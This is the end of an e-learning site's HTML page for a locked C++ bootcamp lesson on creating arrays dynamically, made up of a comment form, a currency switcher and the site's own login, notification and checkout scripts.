    </div>


<div id="learn-press-content-item">

    
<div id="course-item-content-header">

    <div id="popup-header">
        <div class="courses-searching">
            <input type="text" value="" name="s" placeholder="Search courses" class="thim-s form-control courses-search-input" autocomplete="off" />
            <input type="hidden" value="course" name="ref" />
            <button type="submit"><i class="fa fa-search"></i></button>
            <span class="widget-search-close"></span>
            <ul class="courses-list-search"></ul>
        </div>

        <a href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/" class="back_course"><i class="fa fa-close"></i></a>

        <a class="toggle-content-item" href=""></a>
    </div>


</div>

    <div class="content-item-scrollable">

        <div class="content-item-wrap">

            

<div class="message message-error learn-press-message error">

    This content is protected, please <a href="https://www.aqskill.com/wp-login.php?redirect_to=https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/">login</a> and enroll course to view this content!
</div><div class="course-item-nav">
	        <div class="course-content-lesson-nav course-item-prev">
            <span>Prev</span>
            <a href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/dynamic-allocation-in-a-class/">
				Dynamic allocation in a class            </a>
        </div>
	
	        <div class="course-content-lesson-nav course-item-next">
            <span>Next</span>
            <a href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/quizzes/q8/">
				Q8            </a>
        </div>
	</div>



<div id="comments" class="comments-area">
                <div class="comment-respond-area">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/creating-array-dynamically/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.aqskill.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><textarea placeholder="Comment *" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" aria-required=true /></p>
<p class="comment-form-email"><input placeholder="Email *" id="email" name="email" type="text" value="" size="30" aria-required=true /></p>
<p class="comment-form-url"><input placeholder="Website *" id="url" name="url" type="text" value="" size="30" aria-required=true /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1636' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" name="comment-post-item-course" value="561" /></form>	</div><!-- #respond -->
	    </div>
    <div class="clear"></div>

</div><!-- #comments -->
        </div>

    </div>

    
<div id="course-item-content-footer">

    
</div>
</div>    </div>
</div>

</div>		<script type="text/javascript">
			function moOpenIdLogin(app_name, is_custom_app) {
								var base_url = 'https://www.aqskill.com';
				var request_uri = '/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/creating-array-dynamically/';
				var http = 'https://';
				var http_host = 'www.aqskill.com';
				if (is_custom_app == 'false') {
					if (request_uri.indexOf('wp-login.php') != -1) {
						var redirect_url = base_url + '/?option=getmosociallogin&app_name=';

					} else {
						var redirect_url = http + http_host + request_uri;
						if (redirect_url.indexOf('?') != -1) {
							redirect_url = redirect_url + '&option=getmosociallogin&app_name=';
						} else {
							redirect_url = redirect_url + '?option=getmosociallogin&app_name=';
						}
					}
				} else {
					var current_url = window.location.href;
					var cname = 'redirect_current_url';
					var d = new Date();
					d.setTime(d.getTime() + (2 * 24 * 60 * 60 * 1000));
					var expires = 'expires=' + d.toUTCString();
					document.cookie = cname + '=' + current_url + ';' + expires + ';path=/'; //path = root path(/)
					if (request_uri.indexOf('wp-login.php') != -1) {
						var redirect_url = base_url + '/?option=oauthredirect&app_name=';
					} else {
						var redirect_url = http + http_host + request_uri;
						if (redirect_url.indexOf('?') != -1)
							redirect_url = redirect_url + '&option=oauthredirect&app_name=';
						else
							redirect_url = redirect_url + '?option=oauthredirect&app_name=';
					}
				}
				var redirect_to = jQuery('#loginform input[name="redirect_to"]').val();
				redirect_url = redirect_url + app_name + '&redirect_to=' + encodeURIComponent(redirect_to);
				window.location.href = redirect_url;
			}
		</script>
		    </div>
</div>

<div id="comments" class="comments-area">
            
    <ol class="comment-list">
        <div class="comment-list-inner">
            <h2 class="comments-title">
                1 Comments            </h2>
            		<li class="comment byuser comment-author-admin even thread-even depth-1 description_comment">
		<div class="wrapper-comment">
			<div class="avatar"><img alt="Admin bar avatar" src="https://www.aqskill.com/wp-content/uploads/learn-press-profile/1/f8fc09b2e10c825bc006dd8f475b2678.png" class="avatar avatar-90 photo" height="90" width="90" /></div>			<div class="comment-right">
				
				<div class="comment-extra-info">
					<div
						class="author"><span class="author-name">P.D.E</span>
					</div>
					<div class="date" itemprop="commentTime">
						03/06/2020</div>
														</div>

				<div class="content-comment">
					<p>Yes sir .we will take you from an absolute beginner to a master software developer</p>
				</div>

				<div class="comment-meta" id="div-comment-39">

				</div>
			</div>
		</div>
		</li><!-- #comment-## -->
        </div>
    </ol><!-- .comment-list -->
                <!-- <p class="no-comments" style="background: #fff;padding: 30px;">Comments are closed.</p> -->
        <div class="comment-respond-area">
            </div>
    <div class="clear"></div>

</div><!-- #comments -->

<footer id="colophon" class=" site-footer">
    
    			<div class="copyright-area">
				<div class="container">
					<div class="copyright-content">
						<div class="row">
							<div class="col-sm-12"><p class="text-copyright">© 2021 AQskill Technology Systems</p></div>						</div>
					</div>
				</div>
			</div>
		
</footer><!-- #colophon -->
</div>
<!--end main-content-->


</div><!-- end content-pusher-->

			<a href="javascript:;" id="back-to-top">
				<i class="fa fa-chevron-up" aria-hidden="true"></i>
			</a>
			

</div><!-- end wrapper-container -->

<div style="display:none"></div><script>
    jQuery(document).ready(function($) {
        setTimeout(() => {
            //clear sessionStorage oldtitle
            sessionStorage.removeItem("oldtitle");
            sessionStorage.setItem('oldtitle', document.title);
            //check if span.noti_count exist
            setInterval(function() {
                if ($('span.noti_count').length) {
                    //get the value of span.noti_count
                    var noti_count = $('span.noti_count:first').text();
                    //check if not empty
                    if (noti_count != '') {
                        //convert to number
                        noti_count = parseInt(noti_count);
                        //check if noti_count is greater than 0
                        if (noti_count > 0) {
                            //switch the page title between the two in interval
                            //get current page title
                            var current_title = $('title').text();
                            var second_title = "You have " + noti_count + " new notification(s)";
                            //check if current title is the first title
                            if (current_title == sessionStorage.getItem('oldtitle')) {
                                //change to second title
                                $('title').text(second_title);
                            } else {
                                //change to first title
                                $('title').text(sessionStorage.getItem('oldtitle'));
                            }
                        } else {
                            //change to first title
                            $('title').text(sessionStorage.getItem('oldtitle'));
                        }
                    } else {
                        //change to first title
                        $('title').text(sessionStorage.getItem('oldtitle'));
                    }
                } else {
                    //change to first title
                    $('title').text(sessionStorage.getItem('oldtitle'));
                }
            }, 1000);
        }, 2000);
    });
</script>        <div class="woocommerce-multi-currency wmc-right style-1 wmc-bottom wmc-sidebar"
             style="">
            <div class="wmc-list-currencies">
				                    <div class="wmc-title">
						Select your currency                    </div>
								                    <div class="wmc-currency wmc-active"
                         data-currency='NGN'>
						<span>NGN</span><a rel='nofollow' href='/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/creating-array-dynamically/?wmc-currency=NGN' >Nigerian naira                        </a>
                    </div>
				                    <div class="wmc-currency "
                         data-currency='GHS'>
						<span>GHS</span><a rel='nofollow' href='/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/creating-array-dynamically/?wmc-currency=GHS' >Ghana cedi                        </a>
                    </div>
				                    <div class="wmc-currency "
                         data-currency='KES'>
						<span>KES</span><a rel='nofollow' href='/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/creating-array-dynamically/?wmc-currency=KES' >Kenyan shilling                        </a>
                    </div>
				                    <div class="wmc-currency "
                         data-currency='ZMW'>
						<span>ZMW</span><a rel='nofollow' href='/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/creating-array-dynamically/?wmc-currency=ZMW' >Zambian kwacha                        </a>
                    </div>
				                    <div class="wmc-currency "
                         data-currency='USD'>
						<span>USD</span><a rel='nofollow' href='/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/creating-array-dynamically/?wmc-currency=USD' >United States (US) dollar                        </a>
                    </div>
				                    <div class="wmc-currency "
                         data-currency='ZAR'>
						<span>ZAR</span><a rel='nofollow' href='/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/creating-array-dynamically/?wmc-currency=ZAR' >South African rand                        </a>
                    </div>
				                    <div class="wmc-currency "
                         data-currency='XAF'>
						<span>XAF</span><a rel='nofollow' href='/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/creating-array-dynamically/?wmc-currency=XAF' >Central African CFA franc                        </a>
                    </div>
				                <div class="wmc-sidebar-open"></div>
            </div>
        </div>
	        <script type="text/javascript">
			var xlwcty_info = [];        </script>
				<script>
			window.addEventListener('load', function () {
				/**
				 * Fix issue there is an empty spacing between image and title of owl-carousel
				 */
				setTimeout(function () {
					var $ = jQuery;
					var $carousel = $('.thim-owl-carousel-post').each(function () {
						$(this).find('.image').css('min-height', 0);
						$(window).trigger('resize');
					});
				}, 500);
			});
		</script>
		        <!-- Modal -->
        <div class="modal fade" id="showNotificationModalData" tabindex="-1" role="dialog" aria-labelledby="showNotificationModalDataLabel" aria-hidden="true">
            <div class="modal-dialog modal-dialog-centered" role="document">
                <div class="modal-content">
                    <div class="modal-header">
                        <h5 class="modal-title" id="showNotificationModalDataLabel">Notifications</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body p-0 aqskill-modal-homepage">
                        <div class="d-flex justify-content-center my-5">
                            <div class="spinner-border" role="status">
                                <span class="sr-only">Loading...</span>
                            </div>
                        </div>
                    </div>
                    <div class="modal-footer">
                        <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                    </div>
                </div>
            </div>
        </div>
        <script>
            jQuery(document).ready(function($) {
                //on show showNotificationModalData
                $('#showNotificationModalData').on('show.bs.modal', function(e) {
                    var modal = $(this);
                    //ajax
                    $.ajax({
                        type: "GET",
                        url: "https://www.aqskill.com/wp-admin/admin-ajax.php",
                        data: {
                            action: "getUserNotification",
                            nonce: "1941673c6c"
                        },
                        dataType: "json",
                        beforeSend: () => {
                            //trigger click li ui dropdown
                            $("li.ui.dropdown").trigger('click');
                            modal.find('.modal-body').html('<div class="d-flex justify-content-center my-5"><div class="spinner-border" role="status"><span class="sr-only">Loading...</span></div></div>');
                        },
                        success: function(response) {
                            //check response code 200
                            if (response.code != 200) {
                                modal.find('.modal-body').html('<div class="d-flex justify-content-center my-5"><div class="alert alert-danger" role="alert">' + response.message + '</div></div>');
                                return false;
                            }
                            modal.find('.modal-body').html(response.html);
                            //remove the notification count
                            $("#mynotificationArea").find('.noti_count').remove();
                            $("#mynotificationArea2").find('.noti_count2').remove();
                        }
                    });
                });
            });

            let showAqskillNotificationDetail = (elem, e) => {
                jQuery(document).ready(function($) {
                    //prevent default
                    e.preventDefault();
                    //get the content id
                    let content_id = $(elem).data('content-id');
                    //course-id
                    let course_id = $(elem).data('course-id');
                    //get entry
                    let entry = $(".aqskill-modal-homepage");
                    //save html to session storage
                    sessionStorage.setItem("aqskill-modal-homepage", entry.html());
                    //slide up the entry
                    entry.slideUp(function() {
                        //update the html .notif-detail
                        entry.html(
                            `
                            <div class="d-flex justify-content-center my-5">
                            <div class="spinner-border" role="status">
                                    <span class="sr-only">Loading...</span>
                                </div>
                            </div>
                            `
                        );
                        //slide down the entry
                        entry.slideDown(function() {
                            //get .user-notif-header-text
                            let header = $("#showNotificationModalDataLabel");
                            //add back icon to header
                            header.html(
                                `<span onclick="gobackToNotifHomePage(this,event)" class="cursor-pointer"><i class='uil uil-arrow-left' style="border: 1px solid black;
    margin-right: 5px;"></i> Back to Notifications</span>`
                            );
                            //ajax
                            $.ajax({
                                type: "GET",
                                url: aqskill_student_account.ajax_url,
                                data: {
                                    action: "aqskill_user_get_single_notification",
                                    nonce: aqskill_student_account.nonce,
                                    course_id: course_id,
                                    content_id: content_id
                                },
                                beforeSend: function() {
                                    //block element
                                    entry.block({
                                        message: "<i class='fa fa-spinner fa-spin'></i> Loading...",
                                        overlayCSS: {
                                            background: "#fff",
                                            opacity: 0.6,
                                            cursor: "wait"
                                        },
                                        css: {
                                            border: 0,
                                            padding: 0,
                                            backgroundColor: "transparent"
                                        }
                                    });
                                },
                                dataType: "json",
                                success: function(response) {
                                    //unblock element
                                    entry.unblock();
                                    //check if code is 200
                                    if (response.code == 200) {
                                        //update the html
                                        entry.html(response.html);
                                    } else {
                                        //log error
                                        console.log(response.message);
                                        //izitoast
                                        iziToast.show({
                                            title: "Error",
                                            message: response.message,
                                            color: "red",
                                            position: "topRight",
                                            timeout: 3000
                                        });
                                    }
                                },
                                error: function(xhr, ajaxOptions, thrownError) {
                                    //unblock element
                                    // entry.unblock();
                                    //log error
                                    console.log(xhr.responseText);
                                    //izitoast
                                    iziToast.show({
                                        title: "Error",
                                        message: "Something went wrong, please try again later",
                                        color: "red",
                                        position: "topRight",
                                        timeout: 3000
                                    });
                                }
                            });
                        });
                    });
                });
            }

            //gobackToNotifHomePage
            let gobackToNotifHomePage = (elem, e) => {
                jQuery(document).ready(function($) {
                    //prevent default
                    e.preventDefault();
                    //get entry
                    let entry = $(".aqskill-modal-homepage");
                    //slide up the entry
                    entry.slideUp(function() {
                        //update the html .notif-detail
                        entry.html(sessionStorage.getItem("aqskill-modal-homepage"));
                        //slide down the entry
                        entry.slideDown(function() {
                            //get .user-notif-header-text
                            let header = $("#showNotificationModalDataLabel");
                            //add back icon to header
                            header.html(
                                `<span>Notifications</span>`
                            );
                        });
                    });
                });
            }
        </script>
    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://www.aqskill.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.aqskill.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wmc-flags-css' href='https://www.aqskill.com/wp-content/plugins/woocommerce-multi-currency/css/flags-64.min.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" id="dycalendar-js-js-extra">
/* <![CDATA[ */
var dycalendar_local_script = {"assets_url":"https:\/\/www.aqskill.com\/wp-content\/plugins\/aqskill-student-account\/resources\/assets\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/plugins/aqskill-student-account/resources/assets/js/dycalendar.js?ver=1765319811" id="dycalendar-js-js"></script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/plugins/aqskill-student-account/resources/assets/js/pace.js?ver=1765319811" id="pace-js-aqskill-student-js"></script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="aqskill-student-account-js-js-extra">
/* <![CDATA[ */
var aqskill_student_account = {"ajax_url":"https:\/\/www.aqskill.com\/wp-admin\/admin-ajax.php","nonce":"fcfca95cb6","current_user_id":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/plugins/aqskill-student-account/resources/assets/js/script.js?ver=1765319811" id="aqskill-student-account-js-js"></script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/plugins/aqskill-student-account/resources/assets/js/functions.js?ver=1765319811" id="aqskill-student-account-functions-js"></script>
<script type="text/javascript" id="aqskill-certificate-js-js-extra">
/* <![CDATA[ */
var aqskill_certificate = {"ajax_url":"https:\/\/www.aqskill.com\/wp-admin\/admin-ajax.php","nonce":"5ce33024c9","certificate_url":"https:\/\/www.aqskill.com\/verify"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/plugins/aqskill-certificate/assets/js/core.js?ver=1765319811" id="aqskill-certificate-js-js"></script>
<script type="text/javascript" src="https://www.aqskill.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.aqskill.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.2.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.2.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2ba7cefd07174b69f81a7d46a3b07461","fragment_name":"wc_fragments_2ba7cefd07174b69f81a7d46a3b07461","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.2.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/plugins/learnpress-certificates/assets/js/pdf.js?ver=1.5.3" id="pdfjs-js"></script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/plugins/learnpress-certificates/assets/js/fabric.min.js?ver=1.4.13" id="fabric-js"></script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/plugins/learnpress-certificates/assets/js/download.min.js?ver=4.2" id="downloadjs-js"></script>
<script type="text/javascript" id="certificates-js-js-extra">
/* <![CDATA[ */
var localize_lp_cer_js = {"base_url":"https:\/\/www.aqskill.com","url_upload_cert":"https:\/\/www.aqskill.com\/upload","url_ajax":"https:\/\/www.aqskill.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/plugins/learnpress-certificates/assets/js/certificates.js?ver=6938a48894a14" id="certificates-js-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"c885756121","user":0,"has_subscriptions":false},"redirect":"https:\/\/www.aqskill.com\/checkout\/","context":"mini-cart","ajax":{"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"59c5524b9f"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"0454d3ffc8"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"89d5568d5f"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"923c0be877"}},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","mini_cart_wrapper":"#ppc-button-minicart","cancel_wrapper":"#ppcp-cancel","url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AZYwH5XuNHbX50JakBJv-KsIyH8rRcd3MZbVywdXeAegEwR4r17EZUkIR9_DlU1s0M5ENbkwVyDZOQK4&currency=NGN&integration-date=2022-04-13&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":[],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=1.9.2" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="aqskill-script-js-extra">
/* <![CDATA[ */
var aqskill_ajax = {"ajax_url":"https:\/\/www.aqskill.com\/wp-admin\/admin-ajax.php","nonce":"b56c8e21ef","is_search":"","search_query":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/themes/eduma/assets/upgrade/js/aqskill_js.js?ver=1765319816" id="aqskill-script-js"></script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/plugins/aqskill-bundle-courses/templates/assets/js/bundle-script.js?ver=1765319811" id="bundle-script-js"></script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/themes/eduma/assets/js/main.min.js?ver=4.2.1" id="thim-main-js"></script>
<script type="text/javascript" id="thim-custom-script-js-extra">
/* <![CDATA[ */
var thim_js_translate = {"login":"Username","password":"Password","close":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/themes/eduma/assets/js/custom-script-v2.js?ver=4.2.1" id="thim-custom-script-js"></script>
<script type="text/javascript" src="https://www.aqskill.com/wp-content/themes/eduma/assets/js/thim-scripts.js?ver=4.2.1" id="thim-scripts-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aqskill.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.aqskill.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.5.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aqskill.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.5.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.aqskill.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<div class='xlwcty_header_passed' style='display: none;'></div>        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/izitoast/1.4.0/css/iziToast.min.css" integrity="sha512-O03ntXoVqaGUTAeAmvQ2YSzkCvclZEcPQu1eqloPaHfJ5RuNGiS4l+3duaidD801P50J28EHyonCV06CUlTSag==" crossorigin="anonymous" referrerpolicy="no-referrer" />
        <script src="https://cdnjs.cloudflare.com/ajax/libs/izitoast/1.4.0/js/iziToast.min.js" integrity="sha512-Zq9o+E00xhhR/7vJ49mxFNJ0KQw1E1TMWkPTxrWcnpfEFDEXgUiwJHIKit93EW/XxE31HSI5GEOW06G6BF1AtA==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
        <script>
            let modaltype = (current, page) => {
                $(`.${current}`).fadeOut(() => {
                    $(`.${page}`).fadeIn();
                });
            }

            $('#modallogin').on('hidden.bs.modal', function(e) {
                $(".aqskill_register").fadeOut();
                $(".aqskill_forgot").fadeOut();
                $(".aqskill_login").fadeIn();
            });

            $('#modallogin').on('show.bs.modal', function(event) {
                var button = $(event.relatedTarget) // Button that triggered the modal
                var type = button.data('type') // Extract info from data-* attributes
                if (type == "register") {
                    $(".aqskill_login").fadeOut(() => {
                        $(".aqskill_register").fadeIn();
                    });
                } else if (type == "lostpassword") {
                    $(".aqskill_login").fadeOut(() => {
                        $(".aqskill_forgot").fadeIn();
                    });
                }
            });

            $('#videoModal').on('show.bs.modal', function(event) {
                var button = $(event.relatedTarget) // Button that triggered the modal
                var url = button.data('url') // Extract info from data-* attributes
                var modal = $(this);
                modal.find('.modal-body iframe').attr("src", url);
            });

            $('#videoModal').on('hidden.bs.modal', function(event) {
                var button = $(event.relatedTarget) // Button that triggered the modal
                var url = button.data('url') // Extract info from data-* attributes
                var modal = $(this);
                modal.find('.modal-body iframe').attr("src", "");
            });

            $("#aqskill_forgot").submit(function(e) {
                e.preventDefault();
                let email = $(this).find("input[name='email']").val();
                let form = $(this);
                $.ajax({
                    type: "POST",
                    url: "https://www.aqskill.com/wp-json/AQskill_api/v1/reset_user_password",
                    data: {
                        email,
                    },
                    beforeSend: () => {
                        form.find(".alert").remove();
                        form.find("input, button").prop("disabled", true);
                        form.find("button").html(`<span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>
  Loading...`);
                    },
                    success: function(response) {
                        if (response.code == '200') {
                            form.find("button").html(`Reset Password`);
                            form.prepend(`<div class="alert alert-success py-1">
                                            ${response.msg}
                                        </div>`);
                            form.trigger('reset');
                            form.find("input, button").prop("disabled", false);
                        } else {
                            form.find("button").html(`Reset Password`);
                            form.find("input, button").prop("disabled", false);
                            form.prepend(`<div class="alert alert-danger py-1">
                                            ${response.msg}
                                        </div>`);
                        }
                    }
                });
            });

            $("#aqskill_login").submit(function(e) {
                e.preventDefault();
                let email = $(this).find("input[name='email']").val();
                let password = $(this).find("input[name='password']").val();
                let form = $(this);
                $.ajax({
                    type: "POST",
                    url: ajaxurl,
                    data: {
                        action: 'aqskill_login',
                        email,
                        password
                    },
                    beforeSend: () => {
                        form.find(".alert").remove();
                        form.find("input, button").prop("disabled", true);
                        form.find("button").html(`<span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>
  Loading...`);
                    },
                    success: function(response) {
                        if (response.code == 200) {
                            //save user_courses
                            sessionStorage.setItem("user_courses", JSON.stringify(response.user_courses));
